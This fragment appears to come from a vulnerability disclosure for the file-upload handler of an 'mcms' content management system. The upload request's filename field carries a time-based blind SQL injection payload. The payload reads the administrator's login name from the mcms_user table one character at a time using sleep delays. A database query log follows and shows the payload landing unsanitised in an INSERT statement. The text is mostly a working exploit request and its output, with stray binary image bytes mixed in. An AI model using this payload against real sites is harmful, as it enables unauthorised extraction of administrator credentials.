 Content-Disposition: form-data; name="thumb_height"
160
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="timestamp"
当系统管理员用户名的第一个字母的ASCII不等于108时，延迟2s
1425227757
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="thumb_width"
160
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="Filedata"; filename="abc' or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))=108,sleep(1),0)) or'.jpg"
Content-Type: application/octet-stream'
JFIF # xif MM *
( 1 2 ;
Adobe Photoshop CS Windows 2014:12:21
23:49:59 hclmcu h c l m c u
? < + > Type a search term 0 matches
Response
Done Length: 660 (2,306 millis)
164 Query set names utf8
164 Query select * from mcms_file where file_md5='dd186d33f746a7036f3adf8409a1ac9b' limit
1
164 Query insert ignore into mcms_file
(`file_md5`,`file_oname`,`file_name`,`file_extension`,`file_size`,`create_time`,`file_url`) values
('dd186d33f746a7036f3adf8409a1ac9b','abc' or (select if(ord(mid((select login_name from mcms_user limit
0,1),1,1))=108,sleep(1),0))
or'','54f5db83713fb','jpg','276017','1425398659','/static/default/avatar/small/57/dm/1d/54f5db83713fb.jpg')
164 Quit